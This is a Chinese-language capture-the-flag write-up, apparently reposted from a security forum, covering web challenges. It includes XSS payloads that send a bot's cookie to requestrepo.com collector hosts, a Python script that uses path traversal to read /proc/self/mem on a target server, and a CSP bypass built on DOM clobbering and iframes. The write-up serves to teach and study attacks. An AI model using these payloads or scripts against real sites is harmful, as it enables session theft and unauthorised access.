
identify接口这里的total是一个全局变量,应该会在内存中常驻

可以看到机器人获取URL中的文件路径然后再访问,我们就可以利用将xss payload写入到内存中,获取bot的cookie(只能说这bot看上去好复杂

通过identify接口写入
username=test&test=<script>navigator.sendBeacon('//'+document.cookie.substr(13,100).replace('}','')+'.flag.u5uc8xic.requestrepo.com');</script>

爆破payload所在的堆块位置:
import requests
heap_start = 0x053d6000
heap_end = 0x0631d000
while heap_start < heap_end:
burp0_url = f"http://35.243.100.112/..%2f..%2f..%2f..%2f..%2fproc%2fself%2fmem/{heap_start}/{heap_start + 200000}"
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "If-None-Match": "W/\"316-SE2umwrLqJpIs0T51/cmKIv1+Tw\"", "Connection": "close"}
r = requests.get(burp0_url, headers=burp0_headers)
if ('flag.u5uc8xic.requestrepo.com' in r.text):
idx = r.text.index('flag.u5uc8xic.requestrepo.com') - 1500
print(heap_start + idx, heap_start + idx + 2500)
heap_start += 200000#这个是自己定的范围,多少都行,但是别太小
读取一下:发现已经写进去了

访问report触发bot:

收到回显:
0x05 Haribote Secure Note
从这个题开始就脑袋就开始懵了
<script nonce="\{\{ csp_nonce \}\}">
const render = notes => {
const noteArea = document.getElementById("notes");
notes.sort((a, b) => Date.parse(a.createdAt) - Date.parse(b.createdAt));
for (const note of notes) {
const noteDiv = document.createElement("div");
noteDiv.classList.add("p-2")
noteDiv.classList.add("bg-light")
noteDiv.classList.add("border")
const title = document.createElement("h2");
title.innerHTML = note.title;
noteDiv.appendChild(title);
const content = document.createElement("p");
content.innerHTML = note.content;
noteDiv.appendChild(content);
const createdAt = document.createElement("time");
createdAt.innerHTML = `Created at: ${note.createdAt}`;
noteDiv.appendChild(createdAt)
noteArea.appendChild(noteDiv);
}
};
render(\{\{ notes \}\})
</script>
CSP,防XSS等攻击的利器。CSP 的实质就是白名单制度,开发者明确告诉客户端,哪些外部资源可以加载和执行,等同于提供白名单:
<meta content="default-src 'self'; style-src 'unsafe-inline'; object-src 'none'; base-uri 'none'; script-src 'nonce-\{\{ csp_nonce \}\}'
'unsafe-inline'; require-trusted-types-for 'script'; trusted-types default"
http-equiv="Content-Security-Policy">
https://csp-evaluator.withgoogle.com/
<script nonce="\{\{ csp_nonce \}\}">
(() => {
trustedTypes.createPolicy("default", {
createHTML(unsafe) {
return unsafe
.replace(/&/g, "&")
.replace(/</g, "<")
.replace(/>/g, ">")
.replace(/"/g, """)
.replace(/"/g, "'")
}
});
})();
</script>
但是,CSP 并不适用于所有页面,/profile没有 CSP,可以把这里作为突破点
这里是j2,不是HTML,所以不会转义的,我们可以通过插入包含的注释来绕过</script>,
这里有个USER_DISPLAY_NAME_MAX_LENGTH,应该就是限制的长度,是16

他会被放到shared_user_name里,可以自由设定
所以我们有16个字符来转义双引号以及插入payload,但是不能用eval,因为有 CSP,但是/profile没有csp,所以就能联系起来了
<script nonce="\{\{ csp_nonce \}\}">
const render = notes => {
const noteArea = document.getElementById("notes");
.......
render(\{\{ notes \}\})
</script>
这里很明显,只要让notes的title或者content出现</script>就能脱离出去
很好,就下来就开始懵住了:
思路:在指向/profile的页面中插入一个 iframe ,因为没有 CSP 并且是同源的,我们可以执行我们想要的任何 javascript。 如果我们给 iframe 命名, <iframe name='a'></iframe> ,那么这里的iframe就是我们窗口的 a 。
构造:";a.eval()//,这样是用了12个,还剩四个,这里我们不能用name,因为我们没办法将管理员重定向到我们的网站,但是我们可以用dom clobbering
DOM Clobbering是Web浏览器的遗留功能,只会在许多应用程序中引起麻烦。通常情况下,当您使用HTML创建一个元素(例如
<input id=username>),然后又希望从JavaScript引用该元素时,开发者通常会使用document.getElementById('username')或document.querySelector('#username')之类的函数进行调用。但这并不是唯一的方法!老式方法下还能通过全局window对象的属性访问它。因此会使用window.username函数,在这种情况下此函数与document.getElementById('username')效果完全相同!如果应用程序基于某些全局变量的存在来做出决定,则此行为(称为DOM Cloberring)可能导致有趣的漏洞
接下来的思路就是通过dom clobbering 去塞 payload
我们可以通过它们的id直接获取元素,所以我们需要插入一个<a id="m" href=abc:payload>,在m变量上toString。
方法一:
name: ";a.eval(m+"");"
name: ";a.eval(m+"")//
first note
title: any
content: </script>
second note
title: any
content: <iframe src=/profile id=b name=a></iframe>
final note
title: any
content: <a id="m" href=abc:fetch("//"+document.cookie.substr(13).replaceAll("_",".").replace("}","")+".u5uc8xic.requestrepo.com");></a>

name: ";a.eval(m+"");"
name: ";a.eval(m+"")//
title: </script><iframe src=/profile id=b name=a></iframe>
content: <a id="m" href=abc:fetch("//"+document.cookie.substr(13).replaceAll("_",".").replace("}","")+".ukt38llu.requestrepo.com");></a>

方法二:
拼接成:import('data:text/javascript,alert(1)')
display name:
"+import(m)+"
title:
</script><a id=x href="//iv8mapzv.requestrepo.com"></a>
content:
<a id=m href="data:text/javascript,open(x+'?'+document.cookie);alert()"></a>
不知道为啥没带出cookie,后来想了一下,可能是cookie拼接在后面的问题?
但是给他倒过来,拼接在前面又直接收不到请求了,我不理解
display name:
"+import(m)+"
title:
</script><a id=x href="iv8mapzv.requestrepo.com"></a>
content:
<a id=m href="data:text/javascript,open('//'+document.cookie+'.'+x);alert()"></a>
还有一种方法,也没试成功,原因跟上面应该类似:
display name : <!--<script>"}/* title : --> /* content : */ location.href='(attacker)/c='+document.cookie
https://gist.github.com/mdsnins/d8028c47212342ecadd9af5ec10f53f9
0x06 me7-ball
找不到题目附件,看着跟密码有关
https://gist.github.com/mdsnins/2912b9656c837e5190364136b307c682
- 本文作者: mon0dy
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1465
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

